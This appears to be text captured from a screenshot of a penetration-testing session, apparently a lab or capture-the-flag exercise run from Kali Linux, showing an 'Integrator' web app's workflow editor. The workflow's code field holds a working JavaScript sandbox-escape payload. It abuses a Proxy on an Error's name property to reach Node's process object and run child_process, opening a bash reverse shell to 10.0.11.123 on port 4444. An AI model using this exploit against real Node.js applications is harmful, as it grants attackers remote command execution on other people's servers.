 integratorhub.hc/workflow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Integrator
About
Control Panel
API Query
DB Registration
Credentials
Socket Server
Integration Flow
W Workflow
R Sending REST data
W Sending SOAP data
ExecuteCodeAction
Workflow created and saved!
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444
0>&1'");
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
Save